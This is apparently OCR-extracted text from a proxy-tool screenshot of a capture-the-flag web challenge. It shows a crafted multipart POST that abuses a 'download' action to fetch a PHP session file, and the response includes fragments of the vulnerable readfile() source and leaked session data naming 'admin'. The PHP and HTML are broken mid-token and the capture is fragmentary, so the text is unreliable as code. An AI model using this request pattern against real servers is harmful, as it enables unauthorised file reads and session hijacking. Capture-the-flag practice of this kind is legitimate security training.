 Raw Params Headers Hex
POST / HTTP/1.1
Host:
6a26ba086a9d4a20a30b6f98d683123677f302903f364ff8.changame.ichunqiu.com
Content-Length: 312
Cache-Control: max-age=0
Origin:
http://e663f4c6b5e24170b6528d6d8b672a197f04b6d3d4ce4f7e.changame.ichunqiu.
com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary74eU7CTX7U8Fmuv0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=gijbgl5915bkhhlu6ldn446u3l
Connection: close
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="direction"
download
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="filename"
sess_432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
------WebKitFormBoundary74eU7CTX7U8Fmuv0--
Raw Headers Hex Render
style="color:
#DD0000">'Content-Disposition:&nbsp;attachment;&nbsp;filename="'</span><span
style="color: #007700">.</span><span style="color: #0000BB">substr</span><span
style="color: #007700">(</span><span style="color: #0000BB">$filename</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">0</span><span
style="color: #007700">,&nbsp;-</span><span style="color: #0000BB">65</span><span
style="color: #007700">).</span><span style="color: #DD0000">'"'</span><span style="color:
#007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">readfile</span><span style="color: #007700">(</span><span style="color:
#0000BB">$file_path</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
span><span style="color: #0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">"downloaded"</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
row&nbsp;new&nbsp;</span><span style="color:
#0000BB">RuntimeException</span><span style="color: #007700">(</span><span
style="color: #DD0000">'error&nbsp;while&nbsp;saving'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span style="color:
#0000BB">RuntimeException&nbsp;$e</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$e</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">getMessage</span><span style="colo
#007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;exit;<
/>}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>usernames:5:"admin";